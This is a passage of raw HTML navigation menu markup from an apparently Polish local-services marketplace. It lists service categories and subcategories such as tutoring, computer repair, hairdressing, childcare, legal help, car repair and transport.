href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/tlumaczenia/19">Tłumaczenia</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/jezyk-francuski/195">Język francuski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/edukacja/1">Edukacja</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Edukacja</strong></li><li class="has-children"><a href="/kategoria/edukacja/1"><span class="category-title-menu">wybrane kategorie w sekcji</span> Edukacja</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li><li><a href="/kategoria/pomoc-w-odrabianiu-lekcji/17">Pomoc w odrabianiu lekcji</a></li><li><a href="/kategoria/jezyk-niemiecki/81">Język niemiecki</a></li><li><a href="/kategoria/jezyk-angielski/84">Język angielski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/tlumaczenia/19">Tłumaczenia</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/jezyk-francuski/195">Język francuski</a></li><li><a href="/kategoria/matematyka/91">Matematyka</a></li><li><a href="/kategoria/korepetycje/18">Korepetycje</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/fotografia/2">Fotografia</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/fotografia/2"><strong>Fotografia</strong></a></li><li><li><a href="/kategoria/sesje-zdjeciowe/20">Sesje zdjęciowe</a></li><li><a href="/kategoria/wywolywanie-zdjec/21">Wywoływanie zdjęć</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/fotografia/2">Fotografia</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Fotografia</strong></li><li class="has-children"><a href="/kategoria/fotografia/2"><span class="category-title-menu">wybrane kategorie w sekcji</span> Fotografia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sesje-zdjeciowe/20">Sesje zdjęciowe</a></li><li><a href="/kategoria/wywolywanie-zdjec/21">Wywoływanie zdjęć</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/informatyka/3">Informatyka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/informatyka/3"><strong>Informatyka</strong></a></li><li><li><a href="/kategoria/naprawy-komputera/22">Naprawy komputera</a></li><li><a href="/kategoria/programista/23">Programista</a></li><li><a href="/kategoria/grafik/24">Grafik</a></li><li><a href="/kategoria/strony-internetowe/25">Strony internetowe</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li><li><a href="/kategoria/administracja-systemami-sieciowymi/123">Administracja systemami sieciowymi</a></li><li><a href="/kategoria/odzyskiwanie-danych/124">Odzyskiwanie danych</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/informatyka/3">Informatyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Informatyka</strong></li><li class="has-children"><a href="/kategoria/informatyka/3"><span class="category-title-menu">wybrane kategorie w sekcji</span> Informatyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/naprawy-komputera/22">Naprawy komputera</a></li><li><a href="/kategoria/programista/23">Programista</a></li><li><a href="/kategoria/grafik/24">Grafik</a></li><li><a href="/kategoria/strony-internetowe/25">Strony internetowe</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li><li><a href="/kategoria/administracja-systemami-sieciowymi/123">Administracja systemami sieciowymi</a></li><li><a href="/kategoria/odzyskiwanie-danych/124">Odzyskiwanie danych</a></li><li><a href="/kategoria/naprawa-i-konfiguracja-telefonu/26">Naprawa i konfiguracja telefonu</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/kosmetyka-fryzjer/4">Kosmetyka / Fryzjer</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/kosmetyka-fryzjer/4"><strong>Kosmetyka / Fryzjer</strong></a></li><li><li><a href="/kategoria/tatuaze/31">Tatuaże</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/kosmetyka-twarzy-i-ciala/27">Kosmetyka twarzy i ciala</a></li><li><a href="/kategoria/paznokcie/28">Paznokcie</a></li><li><a href="/kategoria/masaze/29">Masaże</a></li><li><a href="/kategoria/fryzjer/30">Fryzjer</a></li><li><a href="/kategoria/depilacja/160">Depilacja</a></li><li><a href="/kategoria/makijaz-permanentny/161">Makijaż permanentny</a></li><li><a href="/kategoria/zabiegi-antycellulitowe/163">Zabiegi antycellulitowe</a></li><li><a href="/kategoria/malowanie-na-ciele-body-painting/166">Malowanie na ciele (body painting)</a></li><li><a href="/kategoria/malowanie-twarzy/167">Malowanie twarzy</a></li><li><a href="/kategoria/piercing-kolczykowanie/168">Piercing / Kolczykowanie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/kosmetyka-fryzjer/4">Kosmetyka / Fryzjer</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Kosmetyka / Fryzjer</strong></li><li class="has-children"><a href="/kategoria/kosmetyka-fryzjer/4"><span class="category-title-menu">wybrane kategorie w sekcji</span> Kosmetyka / Fryzjer</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/tatuaze/31">Tatuaże</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/kosmetyka-twarzy-i-ciala/27">Kosmetyka twarzy i ciala</a></li><li><a href="/kategoria/paznokcie/28">Paznokcie</a></li><li><a href="/kategoria/masaze/29">Masaże</a></li><li><a href="/kategoria/fryzjer/30">Fryzjer</a></li><li><a href="/kategoria/depilacja/160">Depilacja</a></li><li><a href="/kategoria/makijaz-permanentny/161">Makijaż permanentny</a></li><li><a href="/kategoria/zabiegi-antycellulitowe/163">Zabiegi antycellulitowe</a></li><li><a href="/kategoria/malowanie-na-ciele-body-painting/166">Malowanie na ciele (body painting)</a></li><li><a href="/kategoria/malowanie-twarzy/167">Malowanie twarzy</a></li><li><a href="/kategoria/piercing-kolczykowanie/168">Piercing / Kolczykowanie</a></li></ul></li></ul></li><li><a href="/sekcja/ksiegowosc-i-rachunkowosc/127">Księgowość i rachunkowość</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/muzyka/5">Muzyka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/muzyka/5"><strong>Muzyka</strong></a></li><li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/strojenie-instrumentow/33">Strojenie instrumentów</a></li><li><a href="/kategoria/naprawa-instrumentow/34">Naprawa instrumentów</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/nauka-produkcji-audio/152">Nauka produkcji audio</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/muzyka/5">Muzyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Muzyka</strong></li><li class="has-children"><a href="/kategoria/muzyka/5"><span class="category-title-menu">wybrane kategorie w sekcji</span> Muzyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/nauka-gry-na-instrumentach/32">Nauka gry na instrumentach</a></li><li><a href="/kategoria/strojenie-instrumentow/33">Strojenie instrumentów</a></li><li><a href="/kategoria/naprawa-instrumentow/34">Naprawa instrumentów</a></li><li><a href="/kategoria/nauka-spiewu/151">Nauka śpiewu</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/nauka-produkcji-audio/152">Nauka produkcji audio</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/ogrod/6">Ogród</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/ogrod/6"><strong>Ogród</strong></a></li><li><li><a href="/kategoria/pomoc-w-ogrodzie/35">Pomoc w ogrodzie</a></li><li><a href="/kategoria/pomoc-przy-kwiatach-roslinach/36">Pomoc przy kwiatach/roślinach</a></li><li><a href="/kategoria/strzyzenie-trawnika/37">Strzyżenie trawnika</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/ogrod/6">Ogród</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Ogród</strong></li><li class="has-children"><a href="/kategoria/ogrod/6"><span class="category-title-menu">wybrane kategorie w sekcji</span> Ogród</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/pomoc-w-ogrodzie/35">Pomoc w ogrodzie</a></li><li><a href="/kategoria/pomoc-przy-kwiatach-roslinach/36">Pomoc przy kwiatach/roślinach</a></li><li><a href="/kategoria/strzyzenie-trawnika/37">Strzyżenie trawnika</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/opieka/7">Opieka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/opieka/7"><strong>Opieka</strong></a></li><li><li><a href="/kategoria/opieka-nad-dzieckiem/38">Opieka nad dzieckiem</a></li><li><a href="/kategoria/opieka-nad-osoba-starsza/39">Opieka nad osobą starszą</a></li><li><a href="/kategoria/opieka-nad-osobami-niepelnosprawnymi/159">Opieka nad osobami niepełnosprawnymi</a></li><li><a href="/kategoria/opieka-nad-osobami-niepelnosprawnymi/159">Opieka nad osobami niepełnosprawnymi</a></li><li><a href="/kategoria/opieka-nad-zwierzetami/70">Opieka nad zwierzętami</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li></li></ul></li><li class="has-children show-on-large"><a><strong>Opieka</strong></a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Opieka</strong></li><li class="has-children"><a href="/kategoria/opieka/7"><span class="category-title-menu">wybrane kategorie w sekcji</span> Opieka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/opieka-nad-dzieckiem/38">Opieka nad dzieckiem</a></li><li><a href="/kategoria/opieka-nad-osoba-starsza/39">Opieka nad osobą starszą</a></li><li><a href="/kategoria/opieka-nad-osobami-niepelnosprawnymi/159">Opieka nad osobami niepełnosprawnymi</a></li><li><a href="/kategoria/opieka-nad-osobami-niepelnosprawnymi/159">Opieka nad osobami niepełnosprawnymi</a></li><li><a href="/kategoria/opieka-nad-zwierzetami/70">Opieka nad zwierzętami</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/pomoc-prawna/125">Pomoc prawna</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/pomoc-prawna/125"><strong>Pomoc prawna</strong></a></li><li><li><a href="/kategoria/notariusz/126">Notariusz</a></li><li><a href="/kategoria/prawnik/170">Prawnik</a></li><li><a href="/kategoria/radca-prawny/171">Radca prawny</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/pomoc-prawna/125">Pomoc prawna</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Pomoc prawna</strong></li><li class="has-children"><a href="/kategoria/pomoc-prawna/125"><span class="category-title-menu">wybrane kategorie w sekcji</span> Pomoc prawna</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/notariusz/126">Notariusz</a></li><li><a href="/kategoria/prawnik/170">Prawnik</a></li><li><a href="/kategoria/radca-prawny/171">Radca prawny</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/prace-domowe/8">Prace domowe</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/prace-domowe/8"><strong>Prace domowe</strong></a></li><li><li><a href="/kategoria/sprzatanie-domow-mieszkan/40">Sprzątanie domów/mieszkań</a></li><li><a href="/kategoria/zakupy/41">Zakupy</a></li><li><a href="/kategoria/pranie-prasowanie/42">Pranie/prasowanie</a></li><li><a href="/kategoria/mycie-okien/45">Mycie okien</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/gotowanie-pieczenie-ciast/44">Gotowanie/pieczenie ciast</a></li><li><a href="/kategoria/ostrzenie-nozy/46">Ostrzenie noży</a></li><li><a href="/kategoria/czyszczenie-dachow/103">Czyszczenie dachów</a></li><li><a href="/kategoria/czyszczenie-i-konserwacja-rynien/104">Czyszczenie i konserwacja rynien</a></li><li><a href="/kategoria/czyszczenie-plytek-ceramicznych/105">Czyszczenie płytek ceramicznych</a></li><li><a href="/kategoria/czyszczenie-tapicerki-meblowej/106">Czyszczenie tapicerki meblowej</a></li><li><a href="/kategoria/czyszczenie-zaslon/107">Czyszczenie zasłon</a></li><li><a href="/kategoria/magiel/109">Magiel</a></li><li><a href="/kategoria/odgrzybianie-i-usuwanie-plesni/110">Odgrzybianie i usuwanie pleśni</a></li><li><a href="/kategoria/pranie-dywanow-i-wykladzin/111">Pranie dywanów i wykładzin</a></li><li><a href="/kategoria/inne/172">Inne</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/prace-domowe/8">Prace domowe</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Prace domowe</strong></li><li class="has-children"><a href="/kategoria/prace-domowe/8"><span class="category-title-menu">wybrane kategorie w sekcji</span> Prace domowe</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sprzatanie-domow-mieszkan/40">Sprzątanie domów/mieszkań</a></li><li><a href="/kategoria/zakupy/41">Zakupy</a></li><li><a href="/kategoria/pranie-prasowanie/42">Pranie/prasowanie</a></li><li><a href="/kategoria/mycie-okien/45">Mycie okien</a></li><li><a href="/kategoria/wyprowadzanie-psow-zwierzat/71">Wyprowadzanie psów/zwierząt</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/gotowanie-pieczenie-ciast/44">Gotowanie/pieczenie ciast</a></li><li><a href="/kategoria/ostrzenie-nozy/46">Ostrzenie noży</a></li><li><a href="/kategoria/czyszczenie-dachow/103">Czyszczenie dachów</a></li><li><a href="/kategoria/czyszczenie-i-konserwacja-rynien/104">Czyszczenie i konserwacja rynien</a></li><li><a href="/kategoria/czyszczenie-plytek-ceramicznych/105">Czyszczenie płytek ceramicznych</a></li><li><a href="/kategoria/czyszczenie-tapicerki-meblowej/106">Czyszczenie tapicerki meblowej</a></li><li><a href="/kategoria/czyszczenie-zaslon/107">Czyszczenie zasłon</a></li><li><a href="/kategoria/magiel/109">Magiel</a></li><li><a href="/kategoria/odgrzybianie-i-usuwanie-plesni/110">Odgrzybianie i usuwanie pleśni</a></li><li><a href="/kategoria/pranie-dywanow-i-wykladzin/111">Pranie dywanów i wykładzin</a></li><li><a href="/kategoria/inne/172">Inne</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li><li><a href="/kategoria/uslugi-krawieckie-szewskie/43">Usługi krawieckie/szewskie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/rolnictwo/9">Rolnictwo</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/rolnictwo/9"><strong>Rolnictwo</strong></a></li><li><li><a href="/kategoria/pomoc-w-gospodarstwie/47">Pomoc w gospodarstwie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/rolnictwo/9">Rolnictwo</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Rolnictwo</strong></li><li class="has-children"><a href="/kategoria/rolnictwo/9"><span class="category-title-menu">wybrane kategorie w sekcji</span> Rolnictwo</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/pomoc-w-gospodarstwie/47">Pomoc w gospodarstwie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/samochod/10">Samochód</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/samochod/10"><strong>Samochód</strong></a></li><li><li><a href="/kategoria/sprzatanie-mycie-samochodu/48">Sprzątanie/mycie samochodu</a></li><li><a href="/kategoria/drobne-naprawy/49">Drobne naprawy</a></li><li><a href="/kategoria/elektryk/153">Elektryk</a></li><li><a href="/kategoria/mechanik/154">Mechanik</a></li><li><a href="/kategoria/kola-i-opony/155">Koła i opony</a></li><li><a href="/kategoria/naprawy-nadwozia/156">Naprawy nadwozia</a></li><li><a href="/kategoria/szyby-samochodowe/157">Szyby samochodowe</a></li><li><a href="/kategoria/alarmy-samochodowe/158">Alarmy samochodowe</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/samochod/10">Samochód</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Samochód</strong></li><li class="has-children"><a href="/kategoria/samochod/10"><span class="category-title-menu">wybrane kategorie w sekcji</span> Samochód</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/sprzatanie-mycie-samochodu/48">Sprzątanie/mycie samochodu</a></li><li><a href="/kategoria/drobne-naprawy/49">Drobne naprawy</a></li><li><a href="/kategoria/elektryk/153">Elektryk</a></li><li><a href="/kategoria/mechanik/154">Mechanik</a></li><li><a href="/kategoria/kola-i-opony/155">Koła i opony</a></li><li><a href="/kategoria/naprawy-nadwozia/156">Naprawy nadwozia</a></li><li><a href="/kategoria/szyby-samochodowe/157">Szyby samochodowe</a></li><li><a href="/kategoria/alarmy-samochodowe/158">Alarmy samochodowe</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/slub-wesele-przyjecia/12">Ślub / wesele / przyjęcia</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/slub-wesele-przyjecia/12"><strong>Ślub / wesele / przyjęcia</strong></a></li><li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/organizacja-imprezy/56">Organizacja imprezy</a></li><li><a href="/kategoria/kelner/57">Kelner</a></li><li><a href="/kategoria/kucharz/58">Kucharz</a></li><li><a href="/kategoria/hostessy-i-promotorzy/169">Hostessy i promotorzy</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/slub-wesele-przyjecia/12">Ślub / wesele / przyjęcia</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Ślub / wesele / przyjęcia</strong></li><li class="has-children"><a href="/kategoria/slub-wesele-przyjecia/12"><span class="category-title-menu">wybrane kategorie w sekcji</span> Ślub / wesele / przyjęcia</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/profesjonalny-makijaz/162">Profesjonalny makijaż</a></li><li><a href="/kategoria/orkiestra-dj/55">Orkiestra/DJ</a></li><li><a href="/kategoria/wynajem-sprzetu/185">Wynajem sprzętu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/organizacja-imprezy/56">Organizacja imprezy</a></li><li><a href="/kategoria/kelner/57">Kelner</a></li><li><a href="/kategoria/kucharz/58">Kucharz</a></li><li><a href="/kategoria/hostessy-i-promotorzy/169">Hostessy i promotorzy</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/sport-zdrowie/11"><strong>Sport/zdrowie</strong></a></li><li><li><a href="/kategoria/trener-personalny/50">Trener personalny</a></li><li><a href="/kategoria/diety/51">Diety</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/rehabilitacja/53">Rehabilitacja</a></li><li><a href="/kategoria/lekarz/54">Lekarz</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/samoobrona/138">Samoobrona</a></li><li><a href="/kategoria/pilka-nozna/139">Piłka nożna</a></li><li><a href="/kategoria/koszykowka/140">Koszykówka</a></li><li><a href="/kategoria/basen/141">Basen</a></li><li><a href="/kategoria/pilka-reczna/142">Piłka ręczna</a></li><li><a href="/kategoria/pilka-wodna/143">Piłka wodna</a></li><li><a href="/kategoria/jazda-na-rowerze/144">Jazda na rowerze</a></li><li><a href="/kategoria/siatkowka/145">siatkówka</a></li><li><a href="/kategoria/szachy/146">Szachy</a></li><li><a href="/kategoria/rolki/147">Rolki</a></li><li><a href="/kategoria/tenis/148">Tenis</a></li><li><a href="/kategoria/jazda-konna/149">Jazda konna</a></li><li><a href="/kategoria/lyzwy/150">Łyżwy</a></li><li><a href="/kategoria/medycyna-alternatywna/164">Medycyna alternatywna</a></li><li><a href="/kategoria/stomatolog/165">Stomatolog</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/sport-zdrowie/11">Sport/zdrowie</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Sport/zdrowie</strong></li><li class="has-children"><a href="/kategoria/sport-zdrowie/11"><span class="category-title-menu">wybrane kategorie w sekcji</span> Sport/zdrowie</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/trener-personalny/50">Trener personalny</a></li><li><a href="/kategoria/diety/51">Diety</a></li><li><a href="/kategoria/masaze-sportowe-i-rehabilitacyjne/52">Masaże sportowe i rehabilitacyjne</a></li><li><a href="/kategoria/rehabilitacja/53">Rehabilitacja</a></li><li><a href="/kategoria/lekarz/54">Lekarz</a></li><li><a href="/kategoria/nauka-tanca/137">Nauka tańca</a></li><li><a href="/kategoria/psychiatra/135">Psychiatra</a></li><li><a href="/kategoria/psycholog/133">Psycholog</a></li><li><a href="/kategoria/samoobrona/138">Samoobrona</a></li><li><a href="/kategoria/pilka-nozna/139">Piłka nożna</a></li><li><a href="/kategoria/koszykowka/140">Koszykówka</a></li><li><a href="/kategoria/basen/141">Basen</a></li><li><a href="/kategoria/pilka-reczna/142">Piłka ręczna</a></li><li><a href="/kategoria/pilka-wodna/143">Piłka wodna</a></li><li><a href="/kategoria/jazda-na-rowerze/144">Jazda na rowerze</a></li><li><a href="/kategoria/siatkowka/145">siatkówka</a></li><li><a href="/kategoria/szachy/146">Szachy</a></li><li><a href="/kategoria/rolki/147">Rolki</a></li><li><a href="/kategoria/tenis/148">Tenis</a></li><li><a href="/kategoria/jazda-konna/149">Jazda konna</a></li><li><a href="/kategoria/lyzwy/150">Łyżwy</a></li><li><a href="/kategoria/medycyna-alternatywna/164">Medycyna alternatywna</a></li><li><a href="/kategoria/stomatolog/165">Stomatolog</a></li></ul></li></ul></li><li><a href="/sekcja/sprzatanie-powierzchni-komercyjnych/112">Sprzątanie powierzchni komercyjnych</a></li><li><a href="/sekcja/sprzatanie-przestrzeni-garazowych-i-powierzchni-magazynowych/113">Sprzątanie przestrzeni garażowych i powierzchni magazynowych</a></li><li><a href="/sekcja/sprzatanie-terenow-zewnetrznych/114">Sprzątanie terenów zewnętrznych</a></li><li><a href="/sekcja/szklarz/102">Szklarz</a></li><li class="has-children show-for-medium-down"><a href="/sekcja/transport/13">Transport</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/transport/13"><strong>Transport</strong></a></li><li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/kierowca-podwiezie/59">Kierowca podwiezie</a></li><li><a href="/kategoria/przeprowadzki/60">Przeprowadzki</a></li><li><a href="/kategoria/holowanie/120">Holowanie</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/transport/13">Transport</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Transport</strong></li><li class="has-children"><a href="/kategoria/transport/13"><span class="category-title-menu">wybrane kategorie w sekcji</span> Transport</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/wynajem-limuzyn/121">Wynajem limuzyn</a></li><li><a href="/kategoria/wynajem-samochodow/122">Wynajem samochodów</a></li><li><a href="/kategoria/kierowca-podwiezie/59">Kierowca podwiezie</a></li><li><a href="/kategoria/przeprowadzki/60">Przeprowadzki</a></li><li><a href="/kategoria/holowanie/120">Holowanie</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/turystyka/183">Turystyka</a><ul class="is-hidden"><li class="see-all show-on-large"><a href="http://codyhouse.co/?p=748">wszystkie kategorie</a></li><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><a href="/sekcja/turystyka/183"><strong>Turystyka</strong></a></li><li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/przewodnik/194">Przewodnik</a></li></li></ul></li><li class="has-children show-on-large"><a href="/sekcja/turystyka/183">Turystyka</a><ul class="cd-secondary-dropdown is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li class="see-all"><strong>Turystyka</strong></li><li class="has-children"><a href="/kategoria/turystyka/183"><span class="category-title-menu">wybrane kategorie w sekcji</span> Turystyka</a><ul class="is-hidden"><li class="go-back"><a href="#0">Menu</a></li><li><a href="/kategoria/lodz-i-inne-sprzety-wodne/191">Łódź i inne sprzęty wodne</a></li><li><a href="/kategoria/przewodnik/194">Przewodnik</a></li></ul></li></ul></li><li class="has-children show-for-medium-down"><a href="/sekcja/uslugi-artystyczne/173">Usługi artystyczne</a><ul class="is-hidden"><li class="see-all show-on-large"><a 